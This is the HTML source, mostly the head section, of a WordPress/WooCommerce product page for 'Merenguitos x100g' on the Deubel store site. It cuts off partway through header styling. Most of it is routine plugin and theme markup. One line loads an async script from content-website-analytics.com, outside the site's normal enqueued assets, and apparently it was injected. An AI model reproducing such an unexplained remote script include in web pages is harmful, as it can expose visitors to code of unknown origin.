

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deubel.com.ar/producto/merenguitos-x100g/
body_size: 105952
content:
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <title>Merenguitos x100g &#8211; Deubel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deubel &raquo; Feed" href="https://deubel.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deubel.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeubel.com.ar%2Fproducto%2Fmerenguitos-x100g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deubel.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeubel.com.ar%2Fproducto%2Fmerenguitos-x100g%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deubel.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://deubel.com.ar/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://deubel.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deubel.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://deubel.com.ar/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://deubel.com.ar/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deubel.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deubel.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deubel.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='neuron-style-css' href='https://deubel.com.ar/wp-content/plugins/neuron-core-bifrost/assets/styles/style.css?ver=2.1.6' type='text/css' media='all' />
<style id='neuron-style-inline-css' type='text/css'>

            @font-face {
                font-family: "";
                src: url();
                font-weight: normal;
                font-style: normal;
            }
        
/*# sourceURL=neuron-style-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://deubel.com.ar/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.47.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://deubel.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bifrost-main-style-css' href='https://deubel.com.ar/wp-content/themes/bifrost/assets/styles/bifrost.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://deubel.com.ar/wp-content/themes/bifrost/assets/styles/magnific-popup.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://deubel.com.ar/wp-content/themes/bifrost/assets/styles/owl.carousel.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bifrost-wp-style-css' href='https://deubel.com.ar/wp-content/themes/bifrost/style.css?ver=6.9' type='text/css' media='all' />
<style id='bifrost-wp-style-inline-css' type='text/css'>
.a-woo-badge.a-woo-badge--red-color,.woocommerce form .form-row .required,.woocommerce .o-product .m-product-summary p.stock.out-of-stock,.widget.widget_layered_nav_filters ul li a::before,.woocommerce form .form-row.woocommerce-invalid label{ color: #9b8313} .woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce-error{ border-color: #9b8313}
/*# sourceURL=bifrost-wp-style-inline-css */
</style>
<link rel='stylesheet' id='bifrost-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C700&#038;ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deubel.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://deubel.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deubel.com.ar/wp-json/wp/v2/product/30095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deubel.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel="canonical" href="https://deubel.com.ar/producto/merenguitos-x100g/" />
<link rel='shortlink' href='https://deubel.com.ar/?p=30095' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.logo-menu a:hover{
	text-decoration: none;
	box-shadow: none;
}
.o-hero {
	background-color: #9B8313;
	height: 55vh !important;
}

.o-hero .o-hero__content .o-hero__content__title {
  color: #FFFFFF;
}

.m-breadcrumb-nav .m-breadcrumb-nav__item.m-breadcrumb-nav__item--separator, .m-breadcrumb-nav .m-breadcrumb-nav__item {
  color: #FFFFFF;
}


/* popup */
.pum-theme-29740 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close {
    background: #9B8313 !important;
}

.pum-theme-29740 .pum-title, .pum-theme-lightbox .pum-title {
display: none;
}

.pum-theme-29740 .aligncenter {
  text-align: center;
  margin: 0;
}

.pum-theme-29740 .pum-container, .pum-theme-lightbox .pum-container {
  padding: 0px;
}

/* productos */

#tab-title-reviews {
	display: none;
}

.tax-product_cat .container>p {
	display: none;
}

form.cart {
	display: none;
}

.single-product .o-hero {
	height: 15vh !important;
}

.single-product .o-hero .o-hero__content .o-hero__content__title{
	display: none !important;
}

.single-product .o-hero .o-hero__content .container > :last-child {
  font-size: 14px;
  margin-top: 80px;
}

.price {
	display: none;
}

.l-woocommerce-wrapper .l-woocommerce-wrapper__products-holder.l-woocommerce-wrapper__products-holder--meta-inside .o-neuron-hover .o-neuron-hover-holder .o-neuron-hover-holder__header .o-neuron-hover-holder__header__overlay {
  background-color: rgba(255,255,255,0.5);
}

/* responsive */

@media (max-width: 575px) {
.single-product .o-hero {
	height: 25vh !important;
}	
	
	.woocommerce .o-product .m-product-summary .product_title {
  font-size: 2.6rem;
}
	
}
		</style>
		<style id="kirki-inline-styles"></style>        
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,200;0,400;0,700;1,200;1,400;1,700&display=swap" rel="stylesheet"> 
        
        
    <link rel='stylesheet' id='elementor-frontend-css' href='https://deubel.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29437-css' href='https://deubel.com.ar/wp-content/uploads/elementor/css/post-29437.css?ver=1753303007' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://deubel.com.ar/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753302955' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://deubel.com.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://deubel.com.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://deubel.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://deubel.com.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://deubel.com.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29441-css' href='https://deubel.com.ar/wp-content/uploads/elementor/css/post-29441.css?ver=1753302955' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://deubel.com.ar/wp-content/uploads/elementor/css/post-6.css?ver=1753302955' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://deubel.com.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753302970' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://deubel.com.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753303013' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deubel.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
    <body class="wp-singular product-template-default single single-product postid-30095 wp-custom-logo wp-theme-bifrost theme-bifrost woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6">
                <div class="l-theme-wrapper">
                            <div class="l-template-header-wrapper">
                                        
                    <header class="l-template-header">
                        <style>.elementor-29437 .elementor-element.elementor-element-6ca68b6c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29437 .elementor-element.elementor-element-6ca68b6c:not(.elementor-motion-effects-element-type-background), .elementor-29437 .elementor-element.elementor-element-6ca68b6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-29437 .elementor-element.elementor-element-6ca68b6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9;}.elementor-29437 .elementor-element.elementor-element-6ca68b6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-icon{padding-right:0px;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item > a{font-size:13px;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-3dd28d4f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29437 